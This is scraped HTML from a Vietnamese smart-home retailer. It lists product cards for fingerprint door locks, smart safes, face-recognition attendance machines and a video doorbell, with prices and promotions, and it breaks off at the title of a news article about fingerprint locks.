                <div class="flash-sale-sizer-stock" style="width:3%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY 400.000 - 3.000.000 Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-18341 status-publish instock product_cat-may-cham-cong-hikvision product_cat-may-cham-cong-khuon-mat product_cat-may-cham-cong-kiem-soat-cua product_cat-may-cham-cong-the-tu product_cat-may-cham-cong-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx" aria-label="Máy chấm công khuôn mặt Hikvision DS-K1T320MFWX">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="May Cham Cong Khuon Mat Hikvision Ds K1t320mfwx" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx">Máy chấm công khuôn mặt Hikvision DS-K1T320MFWX</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.972.080<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2.890.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 36</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:27%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Thẻ</span><span class="attribute-cat-value">Vân tay</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Bảo hành chính hãng 24 tháng</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-61263 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-kaadas product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-thong-minh-mo-bang-remote product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-khoa-van-tay-kaadas has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-van-tay-cao-cap-cua-go-kaadas-m7-w" aria-label="Khóa vân tay cao cấp cửa gỗ Kaadas M7-W">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kaadas M7 W (4)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-van-tay-cao-cap-cua-go-kaadas-m7-w">Khóa vân tay cao cấp cửa gỗ Kaadas M7-W</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 5.500.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.400.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 12</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:15%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span><span class="attribute-cat-value">Remote</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY 200.000 -1.200.000đ Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-63233 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-van-tay-kassler-chinh-hang product_cat-khoa-dien-tu-khong-tay-cam product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-khoa-van-tay-cua-cong has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-cong-cua-sat-kassler-kl-579-cnc" aria-label="Khóa cửa cổng, cửa sắt Kassler KL-579 CNC">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kl 579 Cnc" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-cong-cua-sat-kassler-kl-579-cnc">Khóa cửa cổng, cửa sắt Kassler KL-579 CNC</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.180.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>10.420.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 12</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:11%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY TỪ 5 - 20% Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-65209 status-publish last instock product_cat-ket-sat-gia-dinh product_cat-ket-sat-mini product_cat-ket-sat-thong-minh-liberty product_cat-ket-sat-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 5%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang" aria-label="Két sắt thông minh Liberty Safe LB30S màu vàng (16kg)">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Thong Minh Liberty Safe Lb30s Mau Vang" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang">Két sắt thông minh Liberty Safe LB30S màu vàng (16kg)</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 4.500.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.290.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.290.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 80</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:21%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Quà tặng trị giá 5% + tặng 1 vali mini Philips cao cấp</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-57307 status-publish first instock product_cat-gian-phoi-thong-minh-takashi has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/gian-phoi-thong-minh-takashi-model-98ap" aria-label="Giàn phơi thông minh Takashi Model 98AP">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Takashi Model 98ap" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/gian-phoi-thong-minh-takashi-model-98ap">Giàn phơi thông minh Takashi Model 98AP</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.700.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 8.700.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 7.500.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 5</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:5%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Miễn phí khảo sát</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-24676 status-publish instock product_cat-ket-sat-cao-cap product_cat-ket-sat-gia-dinh product_cat-ket-sat-nhap-khau product_cat-ket-sat-thong-minh-philips product_cat-ket-sat-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 19%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg" aria-label="Két sắt thông minh cao cấp Philips SBX602-5CU (71.5kg)">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Thong Minh Cao Cap Philips Sbx602 5cu 71 5kg" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg">Két sắt thông minh cao cấp Philips SBX602-5CU (71.5kg)</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>37.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 37.590.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 30.600.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 52</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:34%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Quà tặng trị giá 1.530.000đ + 1 vali mini Philips</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-19742 status-publish instock product_cat-chuong-cua-dam-thoai-2-chieu product_cat-chuong-cua-ket-noi-wifi-app-dien-thoai product_cat-chuong-cua-nhan-dien-khuon-mat product_cat-chuong-hinh-cho-nha-rieng-biet-thu product_cat-chuong-hinh-chung-cu product_cat-chuong-hinh-hikvision product_cat-chuong-hinh-khong-day has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 34%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-thong-minh-hikvision-st-hik1990" aria-label="Chuông cửa có hình IP thông minh Hikvision ST-HIK1990">
					<div class="label-custom spbanchay"><span>SẢN PHẨM CAO CẤP</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikvision A10ipw Km" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-thong-minh-hikvision-st-hik1990">Chuông cửa có hình IP thông minh Hikvision ST-HIK1990</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>12.390.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 18</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:2%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">10 inch</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Tặng vỏ che trị giá 490.000đ</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-57054 status-publish instock product_cat-may-cham-cong-hikvision product_cat-may-cham-cong-khuon-mat product_cat-may-cham-cong-kiem-soat-cua product_cat-may-cham-cong-the-tu product_cat-may-cham-cong-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 12%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-shk1t9320mfwx" aria-label="Máy chấm công khuôn mặt Hikvision SHK1T9320MFWX">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="May Cham Cong Khuon Mat Hikvision Ds K1t320mfwx" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-shk1t9320mfwx">Máy chấm công khuôn mặt Hikvision SHK1T9320MFWX</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.873.087<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2.429.456<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 1</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:1%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Thẻ</span><span class="attribute-cat-value">Vân tay</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Bảo hành chính hãng 24 tháng</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-77976 status-publish last instock product_cat-ket-sat-gia-dinh product_cat-ket-sat-thong-minh-liberty product_cat-ket-sat-van-tay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-lb68-pro-face-id-94kg" aria-label="Két sắt thông minh Liberty LB68 Pro Face ID (94kg)">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Thong Minh Liberty Safe Lb68 Pro" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-lb68-pro-face-id-94kg">Két sắt thông minh Liberty LB68 Pro Face ID (94kg)</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><span class="amount">Giá: Liên hệ</span></span>
</div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Quà tặng trị giá 5% + tặng 1 vali mini Philips cao cấp</span></div>	</div>
</div></div>


		</div>
				
<style>
#col-2062606700 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

</div>
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="cus-breadcrumb"><nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://smarttech247.vn">Trang chủ</a> <span class="divider">&#10095;</span> <a href="https://smarttech247.vn/tin-tuc">TIN TỨC</a> <span class="divider">&#10095;</span> Những mẫu khoá điện tử vân tay chất lượng nhất hiện nay</nav></div>

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-5052" class="post-5052 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Những mẫu khoá điện tử vân tay chất lượng nhất hiện nay</h1>

	<div class="entry-meta uppercase is-xsmall">
		        <div class="isures-wrap--byline">
            <i class="fas fa-user"></i>
            <span class="isures-byline--right">
                Đăng bởi:
                <span class="isures-byline--name">Smarttech247 </span>

                <span class="isures-byline--date">/ 05/09/2025</span>
            </span>


        </div>
    	</div>
	</div>
				</header>
		
<div class="entry-content single-page">
